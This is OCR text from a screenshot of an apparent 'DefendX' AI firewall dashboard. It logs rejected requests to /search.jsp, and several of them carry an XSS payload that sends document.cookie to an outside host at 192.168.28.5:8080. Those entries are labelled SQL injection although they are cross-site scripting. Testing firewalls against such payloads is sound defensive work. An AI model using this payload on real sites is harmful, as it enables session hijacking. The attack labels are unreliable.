 DefendX: AI-Powered Firewall
Untitled - boardmix
New Tab
DefendX
localhost:3000
Defend X
Detect phishing →
Sunday, June 23, 2024
11:26:54 AM
127.0.0.1 80 /search.jsp <script> var img = new Image(); img.src = "https://192.168.28.5:8080?cookie=" + SQL rejected
document.cookie; </script> Injection
127.0.0.1 80 /search.jsp <script> var img = new Image(); img.src = "https://192.168.28.5:8080?cookie=" + SQL rejected
document.cookie; </script> Injection
127.0.0.1 80 /search.jsp <script> var img = new Image(); img.src = "https://192.168.28.5:8080?cookie=" + SQL rejected
document.cookie; </script> Injection
127.0.0.1 80 /search.jsp <script> var img = new Image(); img.src = "https://192.168.28.5:8080?cookie=" + SQL rejected
document.cookie; </script> Injection
127.0.0.1 80 /search.jsp <script> var img = new Image(); img.src = "https://192.168.28.5:8080?cookie=" + SQL rejected
document.cookie; </script> Injection
127.0.0.1 80 /search.jsp <script>window.location="http://google.com"</script> XSS rejected
79°F
Mostly sunny
Search
99+
ENG
IN
11:26 AM
6/23/2024